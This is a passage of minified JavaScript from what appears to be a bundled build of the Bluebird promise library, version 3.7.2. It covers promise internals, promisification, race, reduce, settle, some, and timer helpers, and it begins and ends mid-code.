G(T);t._fulfillmentHandler0=e,t._rejectionHandler0=e,t._promise0=e,t._receiver0=e}return G.prototype.toString=function(){return"[object Promise]"},G.prototype.caught=G.prototype.catch=function(e){var t=arguments.length;if(t>1){var n,r=new Array(t-1),o=0;for(n=0;n<t-1;++n){var a=arguments[n];if(!u.isObject(a))return i("Catch statement predicate: expecting an object but got "+u.classString(a));r[o++]=a}if(r.length=o,"function"!=typeof(e=arguments[n]))throw new g("The last argument to .catch() must be a function, got "+u.toString(e));return this.then(void 0,C(r,e,this))}return this.then(void 0,e)},G.prototype.reflect=function(){return this._then(o,o,void 0,this,void 0)},G.prototype.then=function(e,t){if(M.warnings()&&arguments.length>0&&"function"!=typeof e&&"function"!=typeof t){var n=".then() only accepts functions but was passed: "+u.classString(e);arguments.length>1&&(n+=", "+u.classString(t)),this._warn(n)}return this._then(e,t,void 0,void 0,void 0)},G.prototype.done=function(e,t){this._then(e,t,void 0,void 0,void 0)._setIsFinal()},G.prototype.spread=function(e){return"function"!=typeof e?i("expecting a function but got "+u.classString(e)):this.all()._then(e,void 0,void 0,S,void 0)},G.prototype.toJSON=function(){var e={isFulfilled:!1,isRejected:!1,fulfillmentValue:void 0,rejectionReason:void 0};return this.isFulfilled()?(e.fulfillmentValue=this.value(),e.isFulfilled=!0):this.isRejected()&&(e.rejectionReason=this.reason(),e.isRejected=!0),e},G.prototype.all=function(){return arguments.length>0&&this._warn(".all() was passed arguments but it does not take any"),new P(this).promise()},G.prototype.error=function(e){return this.caught(u.originatesFromRejection,e)},G.getNewLibraryCopy=n.exports,G.is=function(e){return e instanceof G},G.fromNode=G.fromCallback=function(e){var t=new G(T);t._captureStackTrace();var n=arguments.length>1&&!!Object(arguments[1]).multiArgs,r=F(e)(x(t,n));return r===k&&t._rejectCallback(r.e,!0),t._isFateSealed()||t._setAsyncGuaranteed(),t},G.all=function(e){return new P(e).promise()},G.cast=function(e){var t=_(e);return t instanceof G||((t=new G(T))._captureStackTrace(),t._setFulfilled(),t._rejectionHandler0=e),t},G.resolve=G.fulfilled=G.cast,G.reject=G.rejected=function(e){var t=new G(T);return t._captureStackTrace(),t._rejectCallback(e,!0),t},G.setScheduler=function(e){if("function"!=typeof e)throw new g("expecting a function but got "+u.classString(e));return m.setScheduler(e)},G.prototype._then=function(e,t,n,r,o){var i=void 0!==o,a=i?o:new G(T),s=this._target(),c=s._bitField;i||(a._propagateFrom(this,3),a._captureStackTrace(),void 0===r&&0!=(2097152&this._bitField)&&(r=0!=(50397184&c)?this._boundValue():s===this?void 0:this._boundTo),this._fireEvent("promiseChained",this,a));var l=d();if(0!=(50397184&c)){var f,p,h=s._settlePromiseCtx;0!=(33554432&c)?(p=s._rejectionHandler0,f=e):0!=(16777216&c)?(p=s._fulfillmentHandler0,f=t,s._unsetRejectionIsUnhandled()):(h=s._settlePromiseLateCancellationObserver,p=new b("late cancellation observer"),s._attachExtraTrace(p),f=t),m.invoke(h,s,{handler:u.contextBind(l,f),promise:a,receiver:r,value:p})}else s._addCallbacks(e,t,a,r,l);return a},G.prototype._length=function(){return 65535&this._bitField},G.prototype._isFateSealed=function(){return 0!=(117506048&this._bitField)},G.prototype._isFollowing=function(){return 67108864==(67108864&this._bitField)},G.prototype._setLength=function(e){this._bitField=-65536&this._bitField|65535&e},G.prototype._setFulfilled=function(){this._bitField=33554432|this._bitField,this._fireEvent("promiseFulfilled",this)},G.prototype._setRejected=function(){this._bitField=16777216|this._bitField,this._fireEvent("promiseRejected",this)},G.prototype._setFollowing=function(){this._bitField=67108864|this._bitField,this._fireEvent("promiseResolved",this)},G.prototype._setIsFinal=function(){this._bitField=4194304|this._bitField},G.prototype._isFinal=function(){return(4194304&this._bitField)>0},G.prototype._unsetCancelled=function(){this._bitField=-65537&this._bitField},G.prototype._setCancelled=function(){this._bitField=65536|this._bitField,this._fireEvent("promiseCancelled",this)},G.prototype._setWillBeCancelled=function(){this._bitField=8388608|this._bitField},G.prototype._setAsyncGuaranteed=function(){if(!m.hasCustomScheduler()){var e=this._bitField;this._bitField=e|(536870912&e)>>2^134217728}},G.prototype._setNoAsyncGuarantee=function(){this._bitField=-134217729&(536870912|this._bitField)},G.prototype._receiverAt=function(e){var t=0===e?this._receiver0:this[4*e-4+3];if(t!==s)return void 0===t&&this._isBound()?this._boundValue():t},G.prototype._promiseAt=function(e){return this[4*e-4+2]},G.prototype._fulfillmentHandlerAt=function(e){return this[4*e-4+0]},G.prototype._rejectionHandlerAt=function(e){return this[4*e-4+1]},G.prototype._boundValue=function(){},G.prototype._migrateCallback0=function(e){e._bitField;var t=e._fulfillmentHandler0,n=e._rejectionHandler0,r=e._promise0,o=e._receiverAt(0);void 0===o&&(o=s),this._addCallbacks(t,n,r,o,null)},G.prototype._migrateCallbackAt=function(e,t){var n=e._fulfillmentHandlerAt(t),r=e._rejectionHandlerAt(t),o=e._promiseAt(t),i=e._receiverAt(t);void 0===i&&(i=s),this._addCallbacks(n,r,o,i,null)},G.prototype._addCallbacks=function(e,t,n,r,o){var i=this._length();if(i>=65531&&(i=0,this._setLength(0)),0===i)this._promise0=n,this._receiver0=r,"function"==typeof e&&(this._fulfillmentHandler0=u.contextBind(o,e)),"function"==typeof t&&(this._rejectionHandler0=u.contextBind(o,t));else{var a=4*i-4;this[a+2]=n,this[a+3]=r,"function"==typeof e&&(this[a+0]=u.contextBind(o,e)),"function"==typeof t&&(this[a+1]=u.contextBind(o,t))}return this._setLength(i+1),i},G.prototype._proxy=function(e,t){this._addCallbacks(void 0,void 0,t,e,null)},G.prototype._resolveCallback=function(e,t){if(0==(117506048&this._bitField)){if(e===this)return this._rejectCallback(r(),!1);var n=_(e,this);if(!(n instanceof G))return this._fulfill(e);t&&this._propagateFrom(n,2);var o=n._target();if(o!==this){var i=o._bitField;if(0==(50397184&i)){var a=this._length();a>0&&o._migrateCallback0(this);for(var s=1;s<a;++s)o._migrateCallbackAt(this,s);this._setFollowing(),this._setLength(0),this._setFollowee(n)}else if(0!=(33554432&i))this._fulfill(o._value());else if(0!=(16777216&i))this._reject(o._reason());else{var u=new b("late cancellation observer");o._attachExtraTrace(u),this._reject(u)}}else this._reject(r())}},G.prototype._rejectCallback=function(e,t,n){var r=u.ensureErrorObject(e),o=r===e;if(!o&&!n&&M.warnings()){var i="a promise was rejected with a non-error: "+u.classString(e);this._warn(i,!0)}this._attachExtraTrace(r,!!t&&o),this._reject(e)},G.prototype._resolveFromExecutor=function(e){if(e!==T){var t=this;this._captureStackTrace(),this._pushContext();var n=!0,r=this._execute(e,(function(e){t._resolveCallback(e)}),(function(e){t._rejectCallback(e,n)}));n=!1,this._popContext(),void 0!==r&&t._rejectCallback(r,!0)}},G.prototype._settlePromiseFromHandler=function(e,t,n,r){var o=r._bitField;if(0==(65536&o)){var i;r._pushContext(),t===S?n&&"number"==typeof n.length?i=F(e).apply(this._boundValue(),n):(i=k).e=new g("cannot .spread() a non-array: "+u.classString(n)):i=F(e).call(t,n);var a=r._popContext();0==(65536&(o=r._bitField))&&(i===w?r._reject(n):i===k?r._rejectCallback(i.e,!1):(M.checkForgottenReturns(i,a,"",r,this),r._resolveCallback(i)))}},G.prototype._target=function(){for(var e=this;e._isFollowing();)e=e._followee();return e},G.prototype._followee=function(){return this._rejectionHandler0},G.prototype._setFollowee=function(e){this._rejectionHandler0=e},G.prototype._settlePromise=function(e,t,n,r){var i=e instanceof G,s=this._bitField,u=0!=(134217728&s);0!=(65536&s)?(i&&e._invokeInternalOnCancel(),n instanceof O&&n.isFinallyHandler()?(n.cancelPromise=e,F(t).call(n,r)===k&&e._reject(k.e)):t===o?e._fulfill(o.call(n)):n instanceof a?n._promiseCancelled(e):i||e instanceof P?e._cancel():n.cancel()):"function"==typeof t?i?(u&&e._setAsyncGuaranteed(),this._settlePromiseFromHandler(t,n,r,e)):t.call(n,r,e):n instanceof a?n._isResolved()||(0!=(33554432&s)?n._promiseFulfilled(r,e):n._promiseRejected(r,e)):i&&(u&&e._setAsyncGuaranteed(),0!=(33554432&s)?e._fulfill(r):e._reject(r))},G.prototype._settlePromiseLateCancellationObserver=function(e){var t=e.handler,n=e.promise,r=e.receiver,o=e.value;"function"==typeof t?n instanceof G?this._settlePromiseFromHandler(t,r,o,n):t.call(r,o,n):n instanceof G&&n._reject(o)},G.prototype._settlePromiseCtx=function(e){this._settlePromise(e.promise,e.handler,e.receiver,e.value)},G.prototype._settlePromise0=function(e,t,n){var r=this._promise0,o=this._receiverAt(0);this._promise0=void 0,this._receiver0=void 0,this._settlePromise(r,e,o,t)},G.prototype._clearCallbackDataAtIndex=function(e){var t=4*e-4;this[t+2]=this[t+3]=this[t+0]=this[t+1]=void 0},G.prototype._fulfill=function(e){var t=this._bitField;if(!((117506048&t)>>>16)){if(e===this){var n=r();return this._attachExtraTrace(n),this._reject(n)}this._setFulfilled(),this._rejectionHandler0=e,(65535&t)>0&&(0!=(134217728&t)?this._settlePromises():m.settlePromises(this),this._dereferenceTrace())}},G.prototype._reject=function(e){var t=this._bitField;if(!((117506048&t)>>>16)){if(this._setRejected(),this._fulfillmentHandler0=e,this._isFinal())return m.fatalError(e,u.isNode);(65535&t)>0?m.settlePromises(this):this._ensurePossibleRejectionHandled()}},G.prototype._fulfillPromises=function(e,t){for(var n=1;n<e;n++){var r=this._fulfillmentHandlerAt(n),o=this._promiseAt(n),i=this._receiverAt(n);this._clearCallbackDataAtIndex(n),this._settlePromise(o,r,i,t)}},G.prototype._rejectPromises=function(e,t){for(var n=1;n<e;n++){var r=this._rejectionHandlerAt(n),o=this._promiseAt(n),i=this._receiverAt(n);this._clearCallbackDataAtIndex(n),this._settlePromise(o,r,i,t)}},G.prototype._settlePromises=function(){var e=this._bitField,t=65535&e;if(t>0){if(0!=(16842752&e)){var n=this._fulfillmentHandler0;this._settlePromise0(this._rejectionHandler0,n,e),this._rejectPromises(t,n)}else{var r=this._rejectionHandler0;this._settlePromise0(this._fulfillmentHandler0,r,e),this._fulfillPromises(t,r)}this._setLength(0)}this._clearCancellationData()},G.prototype._settledValue=function(){var e=this._bitField;return 0!=(33554432&e)?this._rejectionHandler0:0!=(16777216&e)?this._fulfillmentHandler0:void 0},"undefined"!=typeof Symbol&&Symbol.toStringTag&&h.defineProperty(G.prototype,Symbol.toStringTag,{get:function(){return"Object"}}),G.defer=G.pending=function(){return M.deprecated("Promise.defer","new Promise"),{promise:new G(T),resolve:I,reject:D}},u.notEnumerableProp(G,"_makeSelfResolutionError",r),e("./method")(G,T,_,i,M),e("./bind")(G,T,_,M),e("./cancel")(G,P,i,M),e("./direct_resolve")(G),e("./synchronous_inspection")(G),e("./join")(G,P,_,T,m),G.Promise=G,G.version="3.7.2",e("./call_get.js")(G),e("./generators.js")(G,i,T,_,a,M),e("./map.js")(G,P,i,_,T,M),e("./nodeify.js")(G),e("./promisify.js")(G,T),e("./props.js")(G,P,_,i),e("./race.js")(G,T,_,i),e("./reduce.js")(G,P,i,_,T,M),e("./settle.js")(G,P,M),e("./some.js")(G,P,i),e("./timers.js")(G,T,M),e("./using.js")(G,i,_,E,T,M),e("./any.js")(G),e("./each.js")(G,T),e("./filter.js")(G,T),u.toFastProperties(G),u.toFastProperties(G.prototype),R({a:1}),R({b:2}),R({c:3}),R(1),R((function(){})),R(void 0),R(!1),R(new G(T)),M.setBounds(y.firstLineError,u.lastLineError),G}},{"./any.js":1,"./async":2,"./bind":3,"./call_get.js":5,"./cancel":6,"./catch_filter":7,"./context":8,"./debuggability":9,"./direct_resolve":10,"./each.js":11,"./errors":12,"./es5":13,"./filter.js":14,"./finally":15,"./generators.js":16,"./join":17,"./map.js":18,"./method":19,"./nodeback":20,"./nodeify.js":21,"./promise_array":23,"./promisify.js":24,"./props.js":25,"./race.js":27,"./reduce.js":28,"./settle.js":30,"./some.js":31,"./synchronous_inspection":32,"./thenables":33,"./timers.js":34,"./using.js":35,"./util":36,async_hooks:void 0}],23:[function(e,t,n){"use strict";t.exports=function(t,n,r,o,i){var a=e("./util");function s(e){var r=this._promise=new t(n);e instanceof t&&(r._propagateFrom(e,3),e.suppressUnhandledRejections()),r._setOnCancel(this),this._values=e,this._length=0,this._totalResolved=0,this._init(void 0,-2)}return a.isArray,a.inherits(s,i),s.prototype.length=function(){return this._length},s.prototype.promise=function(){return this._promise},s.prototype._init=function e(n,i){var s=r(this._values,this._promise);if(s instanceof t){var u=(s=s._target())._bitField;if(this._values=s,0==(50397184&u))return this._promise._setAsyncGuaranteed(),s._then(e,this._reject,void 0,this,i);if(0==(33554432&u))return 0!=(16777216&u)?this._reject(s._reason()):this._cancel();s=s._value()}if(null!==(s=a.asArray(s)))0!==s.length?this._iterate(s):-5===i?this._resolveEmptyArray():this._resolve(function(e){switch(e){case-2:return[];case-3:return{};case-6:return new Map}}(i));else{var c=o("expecting an array or an iterable object but got "+a.classString(s)).reason();this._promise._rejectCallback(c,!1)}},s.prototype._iterate=function(e){var n=this.getActualLength(e.length);this._length=n,this._values=this.shouldCopyValues()?new Array(n):this._values;for(var o=this._promise,i=!1,a=null,s=0;s<n;++s){var u=r(e[s],o);a=u instanceof t?(u=u._target())._bitField:null,i?null!==a&&u.suppressUnhandledRejections():null!==a?0==(50397184&a)?(u._proxy(this,s),this._values[s]=u):i=0!=(33554432&a)?this._promiseFulfilled(u._value(),s):0!=(16777216&a)?this._promiseRejected(u._reason(),s):this._promiseCancelled(s):i=this._promiseFulfilled(u,s)}i||o._setAsyncGuaranteed()},s.prototype._isResolved=function(){return null===this._values},s.prototype._resolve=function(e){this._values=null,this._promise._fulfill(e)},s.prototype._cancel=function(){!this._isResolved()&&this._promise._isCancellable()&&(this._values=null,this._promise._cancel())},s.prototype._reject=function(e){this._values=null,this._promise._rejectCallback(e,!1)},s.prototype._promiseFulfilled=function(e,t){return this._values[t]=e,++this._totalResolved>=this._length&&(this._resolve(this._values),!0)},s.prototype._promiseCancelled=function(){return this._cancel(),!0},s.prototype._promiseRejected=function(e){return this._totalResolved++,this._reject(e),!0},s.prototype._resultCancelled=function(){if(!this._isResolved()){var e=this._values;if(this._cancel(),e instanceof t)e.cancel();else for(var n=0;n<e.length;++n)e[n]instanceof t&&e[n].cancel()}},s.prototype.shouldCopyValues=function(){return!0},s.prototype.getActualLength=function(e){return e},s}},{"./util":36}],24:[function(e,t,n){"use strict";t.exports=function(t,n){var r={},o=e("./util"),i=e("./nodeback"),a=o.withAppended,s=o.maybeWrapAsError,u=o.canEvaluate,c=e("./errors").TypeError,l={__isPromisified__:!0},f=new RegExp("^(?:"+["arity","length","name","arguments","caller","callee","prototype","__isPromisified__"].join("|")+")$"),p=function(e){return o.isIdentifier(e)&&"_"!==e.charAt(0)&&"constructor"!==e};function d(e){return!f.test(e)}function h(e){try{return!0===e.__isPromisified__}catch(e){return!1}}function y(e,t,n){var r=o.getDataPropertyOrDefault(e,t+n,l);return!!r&&h(r)}function m(e,t,n,r){for(var i=o.inheritedDataKeys(e),a=[],s=0;s<i.length;++s){var u=i[s],l=e[u],f=r===p||p(u);"function"!=typeof l||h(l)||y(e,u,t)||!r(u,l,e,f)||a.push(u,l)}return function(e,t,n){for(var r=0;r<e.length;r+=2){var o=e[r];if(n.test(o))for(var i=o.replace(n,""),a=0;a<e.length;a+=2)if(e[a]===i)throw new c("Cannot promisify an API that has normal methods with '%s'-suffix\n\n    See http://goo.gl/MqrFmX\n".replace("%s",t))}}(a,t,n),a}var v=u?void 0:function(e,u,c,l,f,p){var d=function(){return this}(),h=e;function y(){var o=u;u===r&&(o=this);var c=new t(n);c._captureStackTrace();var l="string"==typeof h&&this!==d?this[h]:e,f=i(c,p);try{l.apply(o,a(arguments,f))}catch(e){c._rejectCallback(s(e),!0,!0)}return c._isFateSealed()||c._setAsyncGuaranteed(),c}return"string"==typeof h&&(e=l),o.notEnumerableProp(y,"__isPromisified__",!0),y};function g(e,t,n,i,a){for(var s=new RegExp(t.replace(/([$])/,"\\$")+"$"),u=m(e,t,s,n),c=0,l=u.length;c<l;c+=2){var f=u[c],p=u[c+1],d=f+t;if(i===v)e[d]=v(f,r,f,p,t,a);else{var h=i(p,(function(){return v(f,r,f,p,t,a)}));o.notEnumerableProp(h,"__isPromisified__",!0),e[d]=h}}return o.toFastProperties(e),e}t.promisify=function(e,t){if("function"!=typeof e)throw new c("expecting a function but got "+o.classString(e));if(h(e))return e;var n=function(e,t,n){return v(e,t,void 0,e,null,n)}(e,void 0===(t=Object(t)).context?r:t.context,!!t.multiArgs);return o.copyDescriptors(e,n,d),n},t.promisifyAll=function(e,t){if("function"!=typeof e&&"object"!=typeof e)throw new c("the target of promisifyAll must be an object or a function\n\n    See http://goo.gl/MqrFmX\n");var n=!!(t=Object(t)).multiArgs,r=t.suffix;"string"!=typeof r&&(r="Async");var i=t.filter;"function"!=typeof i&&(i=p);var a=t.promisifier;if("function"!=typeof a&&(a=v),!o.isIdentifier(r))throw new RangeError("suffix must be a valid identifier\n\n    See http://goo.gl/MqrFmX\n");for(var s=o.inheritedDataKeys(e),u=0;u<s.length;++u){var l=e[s[u]];"constructor"!==s[u]&&o.isClass(l)&&(g(l.prototype,r,i,a,n),g(l,r,i,a,n))}return g(e,r,i,a,n)}}},{"./errors":12,"./nodeback":20,"./util":36}],25:[function(e,t,n){"use strict";t.exports=function(t,n,r,o){var i,a=e("./util"),s=a.isObject,u=e("./es5");"function"==typeof Map&&(i=Map);var c=function(){var e=0,t=0;function n(n,r){this[e]=n,this[e+t]=r,e++}return function(r){t=r.size,e=0;var o=new Array(2*r.size);return r.forEach(n,o),o}}();function l(e){var t,n=!1;if(void 0!==i&&e instanceof i)t=c(e),n=!0;else{var r=u.keys(e),o=r.length;t=new Array(2*o);for(var a=0;a<o;++a){var s=r[a];t[a]=e[s],t[a+o]=s}}this.constructor$(t),this._isMap=n,this._init$(void 0,n?-6:-3)}function f(e){var n,i=r(e);return s(i)?(n=i instanceof t?i._then(t.props,void 0,void 0,void 0,void 0):new l(i).promise(),i instanceof t&&n._propagateFrom(i,2),n):o("cannot await properties of a non-object\n\n    See http://goo.gl/MqrFmX\n")}a.inherits(l,n),l.prototype._init=function(){},l.prototype._promiseFulfilled=function(e,t){if(this._values[t]=e,++this._totalResolved>=this._length){var n;if(this._isMap)n=function(e){for(var t=new i,n=e.length/2|0,r=0;r<n;++r){var o=e[n+r],a=e[r];t.set(o,a)}return t}(this._values);else{n={};for(var r=this.length(),o=0,a=this.length();o<a;++o)n[this._values[o+r]]=this._values[o]}return this._resolve(n),!0}return!1},l.prototype.shouldCopyValues=function(){return!1},l.prototype.getActualLength=function(e){return e>>1},t.prototype.props=function(){return f(this)},t.props=function(e){return f(e)}}},{"./es5":13,"./util":36}],26:[function(e,t,n){"use strict";function r(e){this._capacity=e,this._length=0,this._front=0}r.prototype._willBeOverCapacity=function(e){return this._capacity<e},r.prototype._pushOne=function(e){var t=this.length();this._checkCapacity(t+1),this[this._front+t&this._capacity-1]=e,this._length=t+1},r.prototype.push=function(e,t,n){var r=this.length()+3;if(this._willBeOverCapacity(r))return this._pushOne(e),this._pushOne(t),void this._pushOne(n);var o=this._front+r-3;this._checkCapacity(r);var i=this._capacity-1;this[o+0&i]=e,this[o+1&i]=t,this[o+2&i]=n,this._length=r},r.prototype.shift=function(){var e=this._front,t=this[e];return this[e]=void 0,this._front=e+1&this._capacity-1,this._length--,t},r.prototype.length=function(){return this._length},r.prototype._checkCapacity=function(e){this._capacity<e&&this._resizeTo(this._capacity<<1)},r.prototype._resizeTo=function(e){var t=this._capacity;this._capacity=e,function(e,t,n,r,o){for(var i=0;i<o;++i)n[i+r]=e[i+t],e[i+t]=void 0}(this,0,this,t,this._front+this._length&t-1)},t.exports=r},{}],27:[function(e,t,n){"use strict";t.exports=function(t,n,r,o){var i=e("./util");function a(e,s){var u,c=r(e);if(c instanceof t)return(u=c).then((function(e){return a(e,u)}));if(null===(e=i.asArray(e)))return o("expecting an array or an iterable object but got "+i.classString(e));var l=new t(n);void 0!==s&&l._propagateFrom(s,3);for(var f=l._fulfill,p=l._reject,d=0,h=e.length;d<h;++d){var y=e[d];(void 0!==y||d in e)&&t.cast(y)._then(f,p,void 0,l,null)}return l}t.race=function(e){return a(e,void 0)},t.prototype.race=function(){return a(this,void 0)}}},{"./util":36}],28:[function(e,t,n){"use strict";t.exports=function(t,n,r,o,i,a){var s=e("./util"),u=s.tryCatch;function c(e,n,r,o){this.constructor$(e);var a=t._getContext();this._fn=s.contextBind(a,n),void 0!==r&&(r=t.resolve(r))._attachCancellationCallback(this),this._initialValue=r,this._currentCancellable=null,this._eachValues=o===i?Array(this._length):0===o?null:void 0,this._promise._captureStackTrace(),this._init$(void 0,-5)}function l(e,t){this.isFulfilled()?t._resolve(e):t._reject(e)}function f(e,t,n,o){return"function"!=typeof t?r("expecting a function but got "+s.classString(t)):new c(e,t,n,o).promise()}function p(e){this.accum=e,this.array._gotAccum(e);var n=o(this.value,this.array._promise);return n instanceof t?(this.array._currentCancellable=n,n._then(d,void 0,void 0,this,void 0)):d.call(this,n)}function d(e){var n,r=this.array,o=r._promise,i=u(r._fn);o._pushContext(),(n=void 0!==r._eachValues?i.call(o._boundValue(),e,this.index,this.length):i.call(o._boundValue(),this.accum,e,this.index,this.length))instanceof t&&(r._currentCancellable=n);var s=o._popContext();return a.checkForgottenReturns(n,s,void 0!==r._eachValues?"Promise.each":"Promise.reduce",o),n}s.inherits(c,n),c.prototype._gotAccum=function(e){void 0!==this._eachValues&&null!==this._eachValues&&e!==i&&this._eachValues.push(e)},c.prototype._eachComplete=function(e){return null!==this._eachValues&&this._eachValues.push(e),this._eachValues},c.prototype._init=function(){},c.prototype._resolveEmptyArray=function(){this._resolve(void 0!==this._eachValues?this._eachValues:this._initialValue)},c.prototype.shouldCopyValues=function(){return!1},c.prototype._resolve=function(e){this._promise._resolveCallback(e),this._values=null},c.prototype._resultCancelled=function(e){if(e===this._initialValue)return this._cancel();this._isResolved()||(this._resultCancelled$(),this._currentCancellable instanceof t&&this._currentCancellable.cancel(),this._initialValue instanceof t&&this._initialValue.cancel())},c.prototype._iterate=function(e){var n,r;this._values=e;var o=e.length;void 0!==this._initialValue?(n=this._initialValue,r=0):(n=t.resolve(e[0]),r=1),this._currentCancellable=n;for(var i=r;i<o;++i){var a=e[i];a instanceof t&&a.suppressUnhandledRejections()}if(!n.isRejected())for(;r<o;++r){var s={accum:null,value:e[r],index:r,length:o,array:this};n=n._then(p,void 0,void 0,s,void 0),0==(127&r)&&n._setNoAsyncGuarantee()}void 0!==this._eachValues&&(n=n._then(this._eachComplete,void 0,void 0,this,void 0)),n._then(l,l,void 0,n,this)},t.prototype.reduce=function(e,t){return f(this,e,t,null)},t.reduce=function(e,t,n,r){return f(e,t,n,r)}}},{"./util":36}],29:[function(e,o,i){"use strict";var a,s,u,c,l,f=e("./util"),p=f.getNativePromise();if(f.isNode&&"undefined"==typeof MutationObserver){var d=n.setImmediate,h=t.nextTick;a=f.isRecentNode?function(e){d.call(n,e)}:function(e){h.call(t,e)}}else if("function"==typeof p&&"function"==typeof p.resolve){var y=p.resolve();a=function(e){y.then(e)}}else a="undefined"==typeof MutationObserver||"undefined"!=typeof window&&window.navigator&&(window.navigator.standalone||window.cordova)||!("classList"in document.documentElement)?void 0!==r?function(e){r(e)}:"undefined"!=typeof setTimeout?function(e){setTimeout(e,0)}:function(){throw new Error("No async scheduler available\n\n    See http://goo.gl/MqrFmX\n")}:(s=document.createElement("div"),u={attributes:!0},c=!1,l=document.createElement("div"),new MutationObserver((function(){s.classList.toggle("foo"),c=!1})).observe(l,u),function(e){var t=new MutationObserver((function(){t.disconnect(),e()}));t.observe(s,u),c||(c=!0,l.classList.toggle("foo"))});o.exports=a},{"./util":36}],30:[function(e,t,n){"use strict";t.exports=function(t,n,r){var o=t.PromiseInspection;function i(e){this.constructor$(e)}e("./util").inherits(i,n),i.prototype._promiseResolved=function(e,t){return this._values[e]=t,++this._totalResolved>=this._length&&(this._resolve(this._values),!0)},i.prototype._promiseFulfilled=function(e,t){var n=new o;return n._bitField=33554432,n._settledValueField=e,this._promiseResolved(t,n)},i.prototype._promiseRejected=function(e,t){var n=new o;return n._bitField=16777216,n._settledValueField=e,this._promiseResolved(t,n)},t.settle=function(e){return r.deprecated(".settle()",".reflect()"),new i(e).promise()},t.allSettled=function(e){return new i(e).promise()},t.prototype.settle=function(){return t.settle(this)}}},{"./util":36}],31:[function(e,t,n){"use strict";t.exports=function(t,n,r){var o=e("./util"),i=e("./errors").RangeError,a=e("./errors").AggregateError,s=o.isArray,u={};function c(e){this.constructor$(e),this._howMany=0,this._unwrap=!1,this._initialized=!1}function l(e,t){if((0|t)!==t||t<0)return r("expecting a positive integer\n\n    See http://goo.gl/MqrFmX\n");var n=new c(e),o=n.promise();return n.setHowMany(t),n.init(),o}o.inherits(c,n),c.prototype._init=function(){if(this._initialized)if(0!==this._howMany){this._init$(void 0,-5);var e=s(this._values);!this._isResolved()&&e&&this._howMany>this._canPossiblyFulfill()&&this._reject(this._getRangeError(this.length()))}else this._resolve([])},c.prototype.init=function(){this._initialized=!0,this._init()},c.prototype.setUnwrap=function(){this._unwrap=!0},c.prototype.howMany=function(){return this._howMany},c.prototype.setHowMany=function(e){this._howMany=e},c.prototype._promiseFulfilled=function(e){return this._addFulfilled(e),this._fulfilled()===this.howMany()&&(this._values.length=this.howMany(),1===this.howMany()&&this._unwrap?this._resolve(this._values[0]):this._resolve(this._values),!0)},c.prototype._promiseRejected=function(e){return this._addRejected(e),this._checkOutcome()},c.prototype._promiseCancelled=function(){return this._values instanceof t||null==this._values?this._cancel():(this._addRejected(u),this._checkOutcome())},c.prototype._checkOutcome=function(){if(this.howMany()>this._canPossiblyFulfill()){for(var e=new a,t=this.length();t<this._values.length;++t)this._values[t]!==u&&e.push(this._values[t]);return e.length>0?this._reject(e):this._cancel(),!0}return!1},c.prototype._fulfilled=function(){return this._totalResolved},c.prototype._rejected=function(){return this._values.length-this.length()},c.prototype._addRejected=function(e){this._values.push(e)},c.prototype._addFulfilled=function(e){this._values[this._totalResolved++]=e},c.prototype._canPossiblyFulfill=function(){return this.length()-this._rejected()},c.prototype._getRangeError=function(e){var t="Input array must contain at least "+this._howMany+" items but contains only "+e+" items";return new i(t)},c.prototype._resolveEmptyArray=function(){this._reject(this._getRangeError(0))},t.some=function(e,t){return l(e,t)},t.prototype.some=function(e){return l(this,e)},t._SomePromiseArray=c}},{"./errors":12,"./util":36}],32:[function(e,t,n){"use strict";t.exports=function(e){function t(e){void 0!==e?(e=e._target(),this._bitField=e._bitField,this._settledValueField=e._isFateSealed()?e._settledValue():void 0):(this._bitField=0,this._settledValueField=void 0)}t.prototype._settledValue=function(){return this._settledValueField};var n=t.prototype.value=function(){if(!this.isFulfilled())throw new TypeError("cannot get fulfillment value of a non-fulfilled promise\n\n    See http://goo.gl/MqrFmX\n");return this._settledValue()},r=t.prototype.error=t.prototype.reason=function(){if(!this.isRejected())throw new TypeError("cannot get rejection reason of a non-rejected promise\n\n    See http://goo.gl/MqrFmX\n");return this._settledValue()},o=t.prototype.isFulfilled=function(){return 0!=(33554432&this._bitField)},i=t.prototype.isRejected=function(){return 0!=(16777216&this._bitField)},a=t.prototype.isPending=function(){return 0==(50397184&this._bitField)},s=t.prototype.isResolved=function(){return 0!=(50331648&this._bitField)};t.prototype.isCancelled=function(){return 0!=(8454144&this._bitField)},e.prototype.__isCancelled=function(){return 65536==(65536&this._bitField)},e.prototype._isCancelled=function(){return this._target().__isCancelled()},e.prototype.isCancelled=function(){return 0!=(8454144&this._target()._bitField)},e.prototype.isPending=function(){return a.call(this._target())},e.prototype.isRejected=function(){return i.call(this._target())},e.prototype.isFulfilled=function(){return o.call(this._target())},e.prototype.isResolved=function(){return s.call(this._target())},e.prototype.value=function(){return n.call(this._target())},e.prototype.reason=function(){var e=this._target();return e._unsetRejectionIsUnhandled(),r.call(e)},e.prototype._value=function(){return this._settledValue()},e.prototype._reason=function(){return this._unsetRejectionIsUnhandled(),this._settledValue()},e.PromiseInspection=t}},{}],33:[function(e,t,n){"use strict";t.exports=function(t,n){var r=e("./util"),o=r.errorObj,i=r.isObject,a={}.hasOwnProperty;return function(e,s){if(i(e)){if(e instanceof t)return e;var u=function(e){try{return function(e){return e.then}(e)}catch(e){return o.e=e,o}}(e);if(u===o){s&&s._pushContext();var c=t.reject(u.e);return s&&s._popContext(),c}if("function"==typeof u)return function(e){try{return a.call(e,"_promise0")}catch(e){return!1}}(e)?(c=new t(n),e._then(c._fulfill,c._reject,void 0,c,null),c):function(e,i,a){var s=new t(n),u=s;a&&a._pushContext(),s._captureStackTrace(),a&&a._popContext();var c=r.tryCatch(i).call(e,(function(e){s&&(s._resolveCallback(e),s=null)}),(function(e){s&&(s._rejectCallback(e,!1,!0),s=null)}));return s&&c===o&&(s._rejectCallback(c.e,!0,!0),s=null),u}(e,u,s)}return e}}},{"./util":36}],34:[function(e,t,n){"use strict";t.exports=function(t,n,r){var o=e("./util"),i=t.TimeoutError;function a(e){this.handle=e}a.prototype._resultCancelled=function(){clearTimeout(this.handle)};var s=function(e){return u(+this).thenReturn(e)},u=t.delay=function(e,o){var i,u;return void 0!==o?(i=t.resolve(o)._then(s,null,null,e,void 0),r.cancellation()&&o instanceof t&&i._setOnCancel(o)):(i=new t(n),u=setTimeout((function(){i._fulfill()}),+e),r.cancellation()&&i._setOnCancel(new a(u)),i._captureStackTrace()),i._setAsyncGuaranteed(),i};function c(e){return clearTimeout(this.handle),e}function l(e){throw clearTimeout(this.handle),e}t.prototype.delay=function(e){return u(e,this)},t.prototype.timeout=function(e,t){var n,s;e=+e;var u=new a(setTimeout((function(){n.isPending()&&function(e,t,n){var r;r="string"!=typeof t?t instanceof Error?t:new 